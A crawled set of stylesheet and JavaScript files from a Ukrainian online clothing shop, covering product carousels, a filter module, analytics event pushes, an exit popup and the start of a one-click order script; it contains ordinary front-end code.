img{max-width:100% !important}.oc-options{padding-bottom:10px;border-bottom:1px solid #ccc}.oc .btn-danger{font-weight:bold}.oc-required .control-label:before{content:'* ';color:#F00;font-weight:bold}.oc .has-error .oc-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}.oc .has-error .oc-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483}.oc-error{color:#a94442}.oc-stock{display:inline;padding: .2em .6em .3em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius: .25em;background-color:#d9534f}.oc-footer
p{line-height:13px;text-align:center}.oc-footer p
input{margin:0;vertical-align:middle}.oc-footer p
a{text-decoration:underline}.oc-footer p a:hover{text-decoration:none}.btn-oc-wrap{position:relative;border-top:1px solid #ddd;background-color:#eee;overflow:auto}.btn-oc-wrap button.btn-oc{display:block !important;text-align:center!important;width:100% !important;border:none;background-color:#eee;line-height:38px;font-weight:bold;text-transform:uppercase;color:#888}.btn-oc-wrap button.btn-oc:hover{color:#444;background-color:#ddd;text-decoration:none;cursor:pointer}.oc-product-btn{margin-top:5px;margin-bottom:5px}@media (max-width: 400px){.oc{width:320px}.oc-thumbs{float:none;margin-left:0}.oc-thumbs
br{display:none}.oc-thumbs
img{margin-right:5px}}@media (max-width: 320px){.oc{width:300px}}.oc button#decrease_quantity,
.oc
button#increase_quantity{text-decoration:none;font-size:14px;line-height:14px;color:#444;display:block;height:18px;font-family:Roboto-Regular,Arial,Tahoma;padding:0px
0px;width:40px;margin:0
auto;-webkit-transition:border-color .20s;-moz-transition:border-color .20s;-o-transition:border-color .20s;transition:border-color .20s;cursor:pointer;background:#F3F3F3;border:1px
solid #D9D9D9}.oc
button#increase_quantity{border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0}.oc
button#decrease_quantity{border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px}.oc button#decrease_quantity:hover,
.oc button#increase_quantity:hover{background:#F4F4F4;border-color:#C0C0C0}.oc
input#spiner_quantity{border:1px
solid #D9D9D9;background:#fff;width:40px;display:inline-block;height:19px;margin:3px
auto;text-align:center;clear:both;font-family:Roboto-Regular,Arial,Tahoma;font-size:12px;color:#444}

--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/theme/default/js/script.js?ver=1.1.4
body_size: 3396
content:
const loadMoreAnimate = () => {
    document.addEventListener('click', e => {
        let target = e.target;

        if (target.classList.contains('buttLoad')) {
            const image = target.previousElementSibling;
            image.classList.add('rotating');
        }
    })
};
loadMoreAnimate();

(function($) {

    $.fn.equalHeights = function() {
        var maxHeight = 0,
            $this = $(this);

        $this.each(function() {
            var height = $(this).innerHeight();

            if (height > maxHeight) { maxHeight = height; }
        });

        return $this.css('height', maxHeight);
    };

    // auto-initialize plugin
    $('[data-equal]').each(function() {
        var $this = $(this),
            target = $this.data('equal');
        $this.find(target).equalHeights();
    });

    function getTimeRemaining(endtime) {
        var t = Date.parse(endtime) - Date.parse(new Date());
        var seconds = Math.floor((t / 1000) % 60);
        var minutes = Math.floor((t / 1000 / 60) % 60);
        var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
        var days = Math.floor(t / (1000 * 60 * 60 * 24));
        return {
            'total': t,
            'days': days,
            'hours': hours,
            'minutes': minutes,
            'seconds': seconds
        };
    }

    function initializeClock(id, endtime) {
        var clock = document.querySelector(id);

        var daysSpan = clock.querySelector('.days');
        var hoursSpan = clock.querySelector('.hours');
        var minutesSpan = clock.querySelector('.minutes');
        var secondsSpan = clock.querySelector('.seconds');

        function updateClock() {
            var t = getTimeRemaining(endtime);

            daysSpan.innerHTML = t.days;
            hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
            minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
            secondsSpan.innerHTML = ('0' + t.seconds).slice(-2);

            if (t.total <= 0) {
                clearInterval(timeinterval);
            }
        }

        updateClock();
        var timeinterval = setInterval(updateClock, 1000);
    }

    var deadline = new Date(Date.parse(new Date()) + 15 * 24 * 60 * 60 * 1000);
    if ($('#clockdiv').length) {
        initializeClock('#clockdiv', deadline);
    }

    var fashionSwiper = new Swiper('.fashion-slider-wrapper', {
        speed: 1000,
        slidesPerView: 'auto',
        spaceBetween: 30,
        direction: 'horizontal',
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        loop: true,
    });

    var likeSwiper = new Swiper('.like-swiper', {
        slidesPerView: 4,
        speed: 500,
        spaceBetween: 5,
        direction: 'horizontal',
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        loop: true,
    });

    var checkedSwiper = new Swiper('.checked-swiper', {
        slidesPerView: 4,
        speed: 500,
        spaceBetween: 5,
        direction: 'horizontal',
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        loop: false,
    });

    window.verticalSwiper = new Swiper('.gallery-vertical', {
        slidesPerView: 4,
        speed: 500,
        spaceBetween: 10,
        direction: 'vertical',
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        loop: true,
    });

    window.verticalSwiper.on('click', function () {
        $.commonModule.zoomRefresh()
    });

    var galleryTop = window.galleryTop = new Swiper('.gallery-top', {
        spaceBetween: 10,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        pagination: {
            el: '.swiper-pagination',
            clickable: true,
        },
        loop: false,
        loopedSlides: 9
    });
    var galleryThumbs = window.galleryThumbs = new Swiper('.gallery-thumbs', {
        spaceBetween: 5,
        centeredSlides: true,
        slidesPerView: 'auto',
        touchRatio: 0.2,
        slideToClickedSlide: true,
        loop: false,
        loopedSlides: 9
    });

    // if($('.gallery-thumbs').length && $('.gallery-top').length) {
    //   galleryTop.controller.control = galleryThumbs;
    //   galleryThumbs.controller.control = galleryTop;
    // }



    $(document).mouseup(function(e) {

        $('#telephone, #input-telephone, .input-telephone').inputmask({
            "mask": "+38(099) 999-99-99"
        });

        $('.checkout-section form.checkout-form #shipping_address_zone_id').change(function() {
            $('.checkout-section form.checkout-form #city').removeAttr("disabled");
        })

        $('.checkout-section form.checkout-form #city').change(function() {
            $('.checkout-section form.checkout-form #address_1').removeAttr("disabled");
        })

        var container = $(".table-size-section.active .table-size-wrapper");

        if (!container.is(e.target) && container.has(e.target).length === 0) {
            //container.hide();
            $('html').removeClass('active')
            $('.table-size-section').removeClass('active')
        }
    });

    $(document).ready(function() {
        $("header .top-header-wrapper .center-block .location").mouseover('hover', function() {
            console.log('dasd')
            $('header .top-header-wrapper .center-block .location .dotted').remove();
        });

        $('select').niceSelect();

        $(document).on('click', 'img.video-play', function() {
            $(this).next().get(0).play();
            $(this).hide()
        });


        $('.single-item-section .size-wrapper p a').on('click', function(e) {
            e.preventDefault();
            $('html').addClass('active')
            $('.table-size-section').addClass('active')
        })

        $('.table-header span.close-size').on('click', function() {
            $('html').removeClass('active')
            $('.table-size-section').removeClass('active')
        })

        $('.main-img-wrapper .m-img-wrapper #img-container').on('click', function() {
            $('.carousel-section').fadeIn(300);
            galleryTop.update()
            galleryThumbs.update()


            // if($('.gallery-thumbs').length && $('.gallery-top').length) {
            galleryTop.controller.control = galleryThumbs;
            galleryThumbs.controller.control = galleryTop;
            // }
        })



        $('.carousel-section .exit-gallery').on('click', function() {
            $('.carousel-section').fadeOut(300);
        })

        $('.gallery-vertical .swiper-slide').on('click', function() {
            $('.gallery-vertical .swiper-slide').not($(this)).removeClass('active')
            $(this).addClass('active')
            var video = $(this).find('video source').attr('src')
            var img = $(this).find('img').attr('src')
            if (img != undefined) {
                $('.m-img-wrapper .video-wrapper').hide()
                $('.m-img-wrapper img').attr('src', img);
                $('.m-img-wrapper img').show()
            }
            if (img === undefined) {
                $('.m-img-wrapper img').hide()
                $(".m-img-wrapper video").remove()
                $(".m-img-wrapper").prepend(`<div class="video-wrapper"><img class="video-play" src="/catalog/view/theme/default/images/icons/youtube.svg" alt="img">
            <video width="100%" height="620px" controls="controls">
            <source src="${video}" type='video/mp4; codecs="avc1.42E01E, mp4a.40.2"'>
            </video></div>`);
                $('.m-img-wrapper video').show()
            }

        })


        $('.why-section .read-more').on('click', function(e) {
            e.preventDefault()
            $(this).toggleClass('active')
            var fullHeight = $('.info-wrapper-inner').innerHeight()
            $('.why-section .info-wrapper').css('height', '100%');
            if ($('.why-section .info-wrapper').hasClass('active')) {
                $('.why-section .info-wrapper').css('height', '140px');
            }
            $('.why-section .info-wrapper').toggleClass('active');
        })

        $('.category-sidebar-menu .sub-toggled').on('click', function(e) {
            e.preventDefault()
            $('.category-sidebar-menu .sub-toggled').not($(this)).removeClass('active')
            $('.category-sidebar-menu .sub-toggled').not($(this)).parent().find('ul').slideUp(200);
            $(this).next().slideToggle(200)
            $(this).toggleClass('active')
        })

        $('.category-sidebar-menu .sub-toggled-2').on('click', function(e) {
            $('.category-sidebar-menu .sub-toggled-2').not($(this)).removeClass('active')
            $('.category-sidebar-menu .sub-toggled-2').not($(this)).parent().find('ul').slideUp(200);
            $(this).next().slideToggle(200)
            $(this).toggleClass('active')

        })

        $('.catalog-section.favorites .category-title').on('click', function() {
            $(this).toggleClass('active')
            $(this).next().fadeToggle(300)
        })

        $(document).on('click', '.history-table .history-body .item', function() {
            $('.history-table .history-body .item').not($(this)).next().slideUp(300)
            $('.history-table .history-body .item').not($(this)).parent().removeClass('active')
            $(this).next().slideToggle(300)
            $(this).parent().toggleClass('active')
        })

        if ($(window).width() > 1199) {
            $('header .search-wrapper img').on('click', function() {
                $('header .bottom-header-wrapper .search-form').toggleClass('active')
            })

            $('.item-card').hover(function() {
                $(this).find('.hidden-content').show();
                $(this).addClass('active');
            }, function() {
                $(this).find('.hidden-content').hide();
                $(this).removeClass('active');
            });
            $(document).ajaxComplete(function() {
                $('.item-card').hover(function() {
                    $(this).find('.hidden-content').show();
                    $(this).addClass('active');
                }, function() {
                    $(this).find('.hidden-content').hide();
                    $(this).removeClass('active');
                });
            });
        }

        $(".navbar-toggle").on("click", function() {
            $(this).toggleClass("active");
        });

        if ($(window).width() > 767) {
            setTimeout(function() {
                $('.item-card .price-wrapper').equalHeights();
                $('.item-card-wrapper').equalHeights();
            }, 300);
        }

    });


    $(window).load(function() {

    });



    $(window).resize(function() {

    });

})(jQuery);

let InforObj = [];
let markers = [];

let features = window.locationMap;
// let features = [
// {
//   city: "Mykolaiv",
//   address: "дds lls",
//   lat: 46.9691422,
//   lng: 32.0041854,
//   type: 'full'
// },
// {
//   city: "Kyiv",
//   lat: 50.3990509,
//   address: "3015 St Che. B",
//   lng: 30.5151344,
//   type: 'part'
// },
// {
//   city: "Kyiv",
//   address: "3015 St Charles St Ste. B",
//   lat: 50.3990509,
//   lng: 30.6451344,
//   type: 'full'
// },
// {
//   city: "Kyiv",
//   address: "3015 St C22les St Ste. B",
//   lat: 50.3990509,
//   lng: 30.6051344,
//   type: 'full'
// }
// ,
// {
//   city: "Kyiv",
//   address: "3015B",
//   lat: 50.3990509,
//   lng: 30.6851344,
//   type: 'full'
// }
// ,
// {
//   city: "Kyiv",
//   address: "3015 St Ch323Ste. B",
//   lat: 50.3990509,
//   lng: 30.6551344,
//   type: 'full'
// }
// ];

// function initMap() {
//     var map = new google.maps.Map(document.getElementById("map"), {
//         center: { lat: 49.0139, lng: 31.2858 },
//         zoom: 6,
//     });
//
//
//     function closeOtherInfo() {
//         if (InforObj.length > 0) {
//             InforObj[0].set("marker", null);
//             InforObj[0].close();
//             InforObj.length = 0;
//         }
//     }
//     var markers = features.map(function(location, i) {
//
//         let contentString =
//             `<div>
//     <p><b>${location.name}</b></p>
//     <p>${location.address}</p>
//     <p>${location.open}</p>
//     <p><b>${location.telephone}</b></p>
//     </div>`;
//         const infowindow = new google.maps.InfoWindow({
//             content: contentString
//         });
//
//         let marker = '';
//
//         google.maps.event.addListener(map, "click", function(event) {
//             infowindow.close();
//         });
//         marker = new google.maps.Marker({
//             position: { lat: Number(location.geocode[0]), lng: Number(location.geocode[1]) },
//             // icon: icon.icon,
//         });
//
//         marker.addListener("click", function() {
//             closeOtherInfo();
//             infowindow.open(marker.get("map"), marker);
//             InforObj[0] = infowindow;
//         });
//
//         return marker;
//     });
//
//     var clusterStyles = [{
//             textColor: 'white',
//             url: '/catalog/view/theme/default/images/red-circle.png',
//             height: 48,
//             width: 48
//         },
//         {
//             textColor: 'white',
//             url: '/catalog/view/theme/default/images/red-circle.png',
//             height: 48,
//             width: 48
//         },
//         {
//             textColor: 'white',
//             url: '/catalog/view/theme/default/images/red-circle.png',
//             height: 48,
//             width: 48
//         }
//     ];
//     var markerCluster = new MarkerClusterer(map, markers, {
//         //imagePath: "https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/m",
//         gridSize: 48,
//         cssClass: 'cluster',
//         styles: clusterStyles,
//         minimumClusterSize: 2,
//         calculator: function(markers, numStyles) {
//                 if (markers.length >= 50) return { text: markers.length, index: 3 } // red
//                 if (markers.length >= 5) return { text: markers.length, index: 2 } // yellow
//                 return { text: markers.length, index: 0 }
//             } // blue
//     });
//
//
//
// }

// google.maps.event.addDomListener(window, 'load', initMap);

--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/javascript/ocfilter/ocfilter.js
body_size: 3720
content:
// https://codepen.io/martinAnsty/pen/BCotE
Math.easeIn = function (val, min, max, strength) {
	val /= max;

	return (max - 1) * Math.pow(val, strength) + min;
};

window.jqueryScripts.push(function() {
  (function($) {
    function setSlider(_, target) {
      var
        that = this,
        $element = $(target),
        min = parseFloat($element.data().rangeMin),
        max = parseFloat($element.data().rangeMax),
        decimals = 0,
        elementMin,
        elementMax,
        controlMin,
        controlMax,
        _options = {
          behaviour: 'drag-tap',
          connect: true,
          range: {
            'min': min,
            'max': max
          }
        };

      // Logarithmic scale
      if ($element.data().optionId == 'p' && (max - min) > 100) {
        _options['pips'] = {
          mode: 'range',
          density: 4
        };

        var _i = 25, _strength = 3.5;

        if ((max - min) < 100) {
          _strength = 2;
        }

        for (; _i < 100; _i += 25) {
          _options['range'][_i + '%'] = Math.ceil(Math.easeIn(((max - min) / 100 * _i), min, max, _strength));
        }
      } else {
        _options['pips'] = {
          mode: 'count',
          values: 3,
          density: 4
        };
      }

      if (max && min != max) {
        _options['start'] = [ parseFloat($element.data().startMin), parseFloat($element.data().startMax) ];
      } else {
        _options['start'] = parseFloat($element.data().startMin);
      }

      // Decimal
      if (/\./.test($element.data().rangeMin) || /\./.test($element.data().rangeMax)) {
        decimals = Math.max(
          $element.data().rangeMin.toString().replace(/^\d+?\./, '').length,
          $element.data().rangeMax.toString().replace(/^\d+?\./, '').length
        );
      }

      _options['format'] = {
        to: function (value) {
          return parseFloat(value).toFixed(decimals);
        },
        from: function (value) {
          return parseFloat(value).toFixed(decimals);
        }
      };

      noUiSlider.create($element.get(0), _options);

      if ($element.data().elementMin && $($element.data().elementMin).length) {
        elementMin = $($element.data().elementMin);
      }

      if ($element.data().elementMax && $($element.data().elementMax).length) {
        elementMax = $($element.data().elementMax);
      }

      $element.get(0).noUiSlider.on('slide', function(values, handle, noformat) {
        if (typeof values[0] != 'undefined') {
          if (elementMin) {
            elementMin.html(values[0]);
          }

          if ($element.data().controlMin && $($element.data().controlMin).length) {
            $($element.data().controlMin).val(noformat[0].toFixed(decimals));
          }
        }

        if (typeof values[1] != 'undefined') {
          if (elementMax) {
            elementMax.html(values[1]);
          }

          if ($element.data().controlMax && $($element.data().controlMax).length) {
            $($element.data().controlMax).val(noformat[1].toFixed(decimals));
          }
        }
      });

      $element.get(0).noUiSlider.on('change', function(_, __, values, tap, positions) {
        that.params.remove.call(that, $element.data().optionId);

        if ((positions[1] - positions[0]) < 100) {
          that.params.set.call(that, $element.data().optionId, values[0].toFixed(decimals) + '-' + values[1].toFixed(decimals));
        }

        that.update($element);
      });

      if ($element.data().controlMin) {
        that.$element.on('change', $element.data().controlMin, function(e) {
          if (this.value == '') {
            return false;
          }

          if (this.value < min || this.value > max) {
            this.value = min;
          }

          $element.get(0).noUiSlider.set([this.value, null]);
        });
      }

      if ($element.data().controlMax) {
        that.$element.on('change', $element.data().controlMax, function(e) {
          if (this.value == '') {
            return false;
          }

          if (this.value < min || this.value > max) {
            this.value = max;
          }

          $element.get(0).noUiSlider.set([null, this.value]);
        });
      }
    };

    var ocfilter = {
      timers: {},
      values: {},
      options: {},
      init: function(options) {
        this.options = $.extend({}, options);

        this.$element = $('#ocfilter');

        this.$fields = $('.option-values input', this.$element);

        this.$target = $('.ocf-target', this.$element);
        this.$values = $('label', this.$element);

        var that = this;

        this.$values.each(function() {
          that.values[$(this).attr('id')] = this;
        });

        this.$target.on('change', function(e) {
          e.preventDefault();

          var
            $element = $(this),
            $buttonTarget = $element.closest('label'),
            $dropdown = $element.closest('.dropdown');

          that.options.php.params = $element.val();

          if ($element.is(':radio')) {
            $element.closest('.ocf-option-values').find('label.ocf-selected').removeClass('ocf-selected');
          }

          $buttonTarget.toggleClass('ocf-selected', $element.prop('checked'));

          that.update($buttonTarget);
        });

        this.$element.on('click.ocf', '.dropdown-menu', function(e) {
          $(this).closest('.dropdown').one('hide.bs.dropdown', function(e) {
            return false;
          });
        });

        this.$element.on('click.ocf', '.disabled, [disabled]', function(e) {
          e.stopPropagation();
          e.preventDefault();
        });

        var hovered = false;

        this.$element.on({
          'mouseenter': function(e) {
            hovered = true;
          },
          'mouseleave': function(e) {
            hovered = false;

            $('[aria-describedby="' + $(this).attr('id') + '"]').popover('toggle');
          }
        }, '.popover').on('hide.bs.popover', '[aria-describedby^="popover"]', function(e) {
          setTimeout(function(element) {
            $(element).show();
          }, 0, e.target);

          if (hovered) {
            e.preventDefault();
          }
        });

        this.$element.find('.dropdown').on('hide.bs.dropdown', function(e) {
          that.$element.find('[aria-describedby^="popover"]').popover('hide');
        });

        if (this.options.php.manualPrice) {
          $('[data-toggle=\'popover-price\']').popover({
            content: function() {
              return '' +
                '<div class="form-inline">' +
                '<div class="form-group">' +
                '<input name="price[min]" value="' + $('#price-from').text() + '" type="text" class="form-control input-sm" id="min-price-value" />' +
                '</div>' +
                '<div class="form-group">-</div>' +
                '<div class="form-group">' +
                '<input name="price[max]" value="' + $('#price-to').text() + '" type="text" class="form-control input-sm" id="max-price-value" />' +
                '</div>' +
                '</div>';
            },
            html: true,
            delay: { 'show': 700, 'hide': 500 },
            placement: 'top',
            container: '#ocfilter',
            title: 'Указать цену',
            trigger: 'hover'
          });
        }

        // Set sliders
        $('#ocfilter .scale').each($.proxy(setSlider, this));
      },

      update: function(scrollTarget) {
        const urlParams = new URLSearchParams(window.location.search);

        var
          that = this,
          isSlider = scrollTarget.hasClass('scale'),
          data = {
            path: this.options.php.path,
            option_id: scrollTarget.data().optionId,
            filter_category: urlParams.get('filter_category'),
          };
console.log(data);

        if (this.options.php.params) {
          data[this.options.php.index] = this.options.php.params;
        }

        this.preload();

        $.get('index.php?route=extension/module/ocfilter/callback', data, function(json) {
          /* Start update */
          for (var i in json.values) {
            var value = json.values[i],
              target = $(that.values['v-' + i]),
              total = value.t,
              selected = value.s,
              params = value.p;

            if (target.length > 0) {
              if (target.is('label')) {
                if (total === 0 && !selected) {
                  target.addClass('disabled').removeClass('ocf-selected').find('input').attr('disabled', true).prop('checked', false);
                } else {
                  target.removeClass('disabled').find('input').removeAttr('disabled');
                }

                $('input', target).val(params);

                if (that.options.php.showCounter) {
                  $('small', target).text(total);
                }
              } else {
                target.prop('disabled', (total === 0)).val(params);
              }
            }
          }

          if (json.total === 0) {
            $('#ocfilter-button button').removeAttr('onclick').addClass('disabled').text(that.options.text.select);

            if (typeof scrollTarget != 'undefined' && scrollTarget.hasClass('scale')) {
              $('#ocfilter .scale').removeAttr('disabled');
            }
          } else {

            window.location = json.href;

            if (that.options.php.searchButton || isSlider) {
              $('#ocfilter-button-search ').attr('onclick', 'location = \'' + json.href + '\'').removeClass('disabled').text(json.text_total);

              //$('#ocfilter .scale').removeAttr('disabled');
            } else {
              window.location = json.href;

              return;
            }
          }

          that.$fields.filter('.enabled').removeAttr('disabled');

          if (typeof scrollTarget != 'undefined') {
            that.scroll(scrollTarget);
          }

          if (isSlider) {
            scrollTarget.removeAttr('disabled');
          }

          if (!$.isPlainObject(json.sliders) || $.isEmptyObject(json.sliders)) {
            return;
          }

          for (var option_id in json.sliders) {
            if ($('.scale[data-option-id="' + option_id + '"]').length < 1) {
              continue;
            }

            var
              $element = $('.scale[data-option-id="' + option_id + '"]').removeAttr('disabled'),
              slider = $element.get(0).noUiSlider,
              hasParam = that.params.has.call(that, option_id),
              min = parseFloat(json.sliders[option_id]['min']),
              max = parseFloat(json.sliders[option_id]['max']),
              min_value = min,
              max_value = max,
              set = slider.get();

            if (!$.isArray(set)) {
              set = [set, set];
            }

            if (hasParam) {
              if (set[1] <= max) {
                max_value = set[1];
              }

              if (set[0] >= min) {
                min_value = set[0];
              }
            }

            if (min != max) {
              slider.destroy();

              $element.data({
                startMin: min_value,
                startMax: max_value,
                rangeMin: min,
                rangeMax: max
              });

              if ($element.data().controlMin && $($element.data().controlMin).length) {
                $($element.data().controlMin).val(min_value);
              }

              if ($element.data().controlMax && $($element.data().controlMax).length) {
                $($element.data().controlMax).val(max_value);
              }

              if ($element.data().elementMin && $($element.data().elementMin).length) {
                $($element.data().elementMin).html(min_value);
              }

              if ($element.data().elementMax && $($element.data().elementMax).length) {
                $($element.data().elementMax).html(max_value);
              }

              setSlider.call(that, 0, $element.get(0));
            } else {
              $element.attr('disabled', 'disabled');
            }
          }
          /* End update */
        }, 'json');
      },

      params: {
        decode: function() {
          var params = {};
          if (this.options.php.params) {
            var matches = this.options.php.params.split(';');
            for (var i = 0; i < matches.length; i++) {
              var parts = matches[i].split(':');
              params[parts[0]] = typeof parts[1] != 'undefined' ? parts[1].split(',') : [];
            }
          }
          this.options.php.params = params;
        },

        encode: function() {
          var params = [];
          if (this.options.php.params) {
            for (i in this.options.php.params) {
              params.push(i + ':' + (typeof this.options.php.params[i] == 'object' ? this.options.php.params[i].join(',') : this.options.php.params[i]));
            }
          }
          this.options.php.params = params.join(';');
        },

        set: function(option_id, value_id) {
          this.params.decode.call(this);
          if (typeof this.options.php.params[option_id] != 'undefined') {
            this.options.php.params[option_id].push(value_id);
          } else {
            this.options.php.params[option_id] = [value_id];
          }
          this.params.encode.call(this);
        },

        has: function(option_id) {
          this.params.decode.call(this);

          var has = (typeof this.options.php.params[option_id] != 'undefined');

          this.params.encode.call(this);

          return has;
        },

        remove: function(option_id, value_id) {
          this.params.decode.call(this);
          if (typeof this.options.php.params[option_id] != 'undefined') {
            if (this.options.php.params[option_id].length === 1 || !value_id) {
              delete this.options.php.params[option_id];
            } else {
              this.options.php.params[option_id].splice(ocfilter.options.php.params[option_id].indexOf(value_id), 1);
            }
          }
          this.params.encode.call(this);
        }
      },

      preload: function() {
        if ($('.ocfilter-option-popover').length) {
          $('.ocfilter-option-popover button').button('loading');
        }

        this.$element.find('.scale').attr('disabled', 'disabled');
        this.$values.addClass('disabled').find('small').text('0');
      },

      scroll: function(target) {
        var that = this;

        if (target.find('input:checked').length < 1 && target.parent().find('input:checked').length > 0) {
          target = target.parent().find('input:checked:first').parent();
        }

        if (that.options.mobile && target.is('label')) {
          target = target.find('input');
        }

        if (target.is(':hidden')) {
          target = target.parents(':visible:first');
        }

        this.$element
          .find('[aria-describedby^="popover"]')
          .not('[data-toggle="popover-price"]')
          .not(target)
          .popover('destroy');

        if (!target.attr('aria-describedby')) {
          var options = {
            placement: that.options.mobile ? 'bottom' : 'right',
            selector: that.options.mobile ? '> input' : false,
            delay: { 'show': 400, 'hide': 600 },
            content: function() {
              return $('#ocfilter-button').html();
            },
            container: that.$element,
            trigger: 'hover',
            html: true
          };

          target.popover(options).popover('show');

          $('#' + target.attr('aria-describedby')).addClass('ocfilter-option-popover');
        } else {
          $('#' + target.attr('aria-describedby') + ' button').replaceWith($('#ocfilter-button').html());
        }
      }
    };

    /* IE6+ */
    if (Object.create === undefined) {
      Object.create = function(object) {
        function f() {};
        f.prototype = object;
        return new f();
      };
    }

    $.fn.ocfilter = function(options) {
      return this.each(function() {
        var $element = $(this);

        if ($element.data('ocfilter')) {
          return $element.data('ocfilter');
        }

        $element.data('ocfilter', Object.create(ocfilter).init(options, $element));
      });
    };
  })(jQuery);
});



--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/theme/default/js/category.js
body_size: 681
content:
$(function() {
   $('.color-item').hover(function(e) {
       e.preventDefault();
       var optionId = $(this).attr('data-option-id');
       var productId = $(this).attr('data-product-id');

       var $productImage = $('.item-card-wrapper[data-product-id="'+productId+'"]').find('.card-img-wrapper > img');

       $.ajax({
           type: 'post',
           url: '/index.php?route=product/product/getProductColorImage',
           data: {
               optionId: optionId,
               productId: productId
           },
           success: function(json) {

               if (json['image']) {
                   var newImage = json['image'];
                   $productImage.attr('src', newImage);
               }

               console.log($productImage);
           }
       })
   });
});

--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/javascript/dataLayer.js
body_size: 843
content:
$.dataLayer = {
    beginCheckout: function () {
        if ($('div[data-data-layer="beginCheckout"]').length === 0) {
            return;
        }

        var products = window.datalayerData.cart;
        var items = [];

        if(products !== undefined){
            products.forEach(element => {
                var item = {
                    item_name: element.name,
                    item_id: element.model,
                    price: element.price,
                    item_brand: "Україна",
                    item_category: element.category_name,   // Передаем категорию товара с 1С или CRM
                    item_category2: element.size,
                    item_variant: element.color,
                    item_list_name: window.datalayerData.referer_list,
                    quantity: element.quantity
                }
    
                items.push(item);
            
            });

            
            var data = {
                event: "begin_checkout",
                ecommerce: {
                    items: items
                }
            }
    
            window.dataLayer.push(data);
            
        }
    },
    viewItem: function () {
        if ($('div[data-data-layer="viewItem"]').length === 0) {
            return;
        }

        var item = window.datalayerData.item;

        if ($('.color-selected').next('.name').length > 0) {
            var color = $('.color-selected').next('.name').text().replace(/\n|\t/g, '');
        } else if ($('.color-wrapper-mob .item.selected').length > 0) {
            var color = $('.color-wrapper-mob .item.selected').attr('data-color-name');
        }

        if ($('.size-line .active').closest('.size-item').find('span').length > 0) {
            var size = $('.size-line .active').closest('.size-item').find('span').text()
        } else if ($('input[name="size_option"]:checked').next('label').length > 0) {
            var size = $('input[name="size_option"]:checked').next('label').text();
        }

        var data = {
            event: "view_item",
            ecommerce: {
                items: [{
                    item_name: item.item.name,
                    item_id: item.item.model,
                    price: item.item.special || item.item.price,
                    item_brand: "Україна",
                    item_category: item.category.name,
                    item_category2: size || "",
                    item_variant: color || "",
                    item_list_name: window.datalayerData.referer_list,
                }]
            }
        }

        window.dataLayer.push(data);
    },
    addToCartFromItem: function () {
        var item = window.datalayerData.item;

        if ($('.color-selected').next('.name').length > 0) {
            var color = $('.color-selected').next('.name').text().replace(/\n|\t/g, '');
        } else if ($('.color-wrapper-mob .item.selected').length > 0) {
            var color = $('.color-wrapper-mob .item.selected').attr('data-color-name');
        }

        if ($('.size-line .active').closest('.size-item').find('span').length > 0) {
            var size = $('.size-line .active').closest('.size-item').find('span').text()
        } else if ($('input[name="size_option"]:checked').next('label').length > 0) {
            var size = $('input[name="size_option"]:checked').next('label').text();
        }

        var data = {
            event: "add_to_cart",
            ecommerce: {
                items: [{
                    item_name: item.item.name,
                    item_id: item.item.model,
                    price: item.item.special || item.item.price,
                    item_brand: "Україна",
                    item_category: item.category.name,
                    item_category2: size,
                    item_variant: color,
                    item_list_name: window.datalayerData.referer_list,
                    quantity: $('input[name="quantity"]').val()
                }]
            }
        }

        window.dataLayer.push(data);

    },
    pushUserId: function () {
        if ($('div[data-data-layer="pushUserId"]').length === 0) {
            return;
        }

        var customer_id = window.datalayerData.customer_id;

        if (customer_id) {
            dataLayer.push({
                userid: customer_id
            });
        }
    },
    purchase: function () {
        if (window.dataLayerDataPurchase != undefined) {
            dataLayer.push({
                event: "purchase",
                ecommerce: window.dataLayerDataPurchase,
            })
        }
    }
}


$(document).ready(function () {
    $.dataLayer.viewItem();
    $.dataLayer.pushUserId();
    $.dataLayer.purchase();
});

--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/javascript/leavePoppup.js
body_size: 524
content:
$.moduleLeavePopup = {
    init: function () {
        $("body").mouseleave(function () {

            var now = Date.now();
            var viewPopupTime = localStorage.getItem('viewPopupTime');

            if ($('#cart-modal-leave').length > 0 && $('.checkout-section').length === 0 && (viewPopupTime == null || (now - viewPopupTime) > 600000)) {
                localStorage.setItem('viewPopupTime', now);

                $.moduleLeavePopup.viewPopPup();
            }

        });
    },
    viewPopPup: function () {
        $('#cart-modal-leave').modal();
    }
}

$(document).on('ready', function () {
    $.moduleLeavePopup.init()
});


--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/javascript/oneclick/script.js
body_size: 2603
content:
function oc_update_price() {
    if($('.oc input[name="quantity"]').val() > 0){
        oc_update();
    } else {
        $('.oc input[name="quantity"]').val('1');
    }
}
function oc_popup(product_id) {
    $.magnificPopupNew.open({
        tLoading: '<img src="catalog/view/javascript/oneclick/loading.gif" alt="Loading..." />',
        items: {
            src: 'index.php?route=extension/module/oneclick&prod_id='+product_id,
            type: 'ajax'
        },
        callbacks: {
            ajaxContentAdded: function() {
              $('.oc input[name="quantity"]').on('change', function(){
